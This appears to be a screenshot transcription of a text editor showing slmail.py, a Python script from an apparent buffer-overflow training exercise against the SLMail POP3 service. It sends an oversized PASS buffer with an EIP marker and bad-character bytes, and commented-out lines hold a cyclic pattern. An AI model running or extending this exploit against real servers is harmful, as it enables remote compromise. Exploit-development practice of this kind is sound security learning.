 Open
slmail.py
~
Save
1 #!/usr/bin/python
2
3
4 import socket,sys,os
5
6 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
7
8 #buf = 'A'*4654 +'BBBB'+'C'*500
9 #buf="Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad
10 buf = 'A'*4654 +'BBBB'
11 buf+="\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19
12
13
14 try:
15 print ("Connection ...")
16 s.connect((sys.argv[1], 110))
17 rep=s.recv(4000)
18 print("rep : "+rep)
19 print("envoi du buffer a l'espace resereve pour USER..")
20 s.send("USER aymen \r\n")
21 rep=s.recv(4000)
22 print("rep : "+rep)
23 print("envoi du buffer a l'espace resereve pour PASS..")
24 s.send("PASS "+buf+" \r\n")
25 rep=s.recv(4000)
26 print("rep : "+rep)
27
28 print("Fin")
29 s.close
30
31 except:
32 print 'Erreur'
33 s.close()
34
35
Saving file “/home/crizz/slmail.py”…
Python
Tab Width: 8
Ln 11, Col 4
INS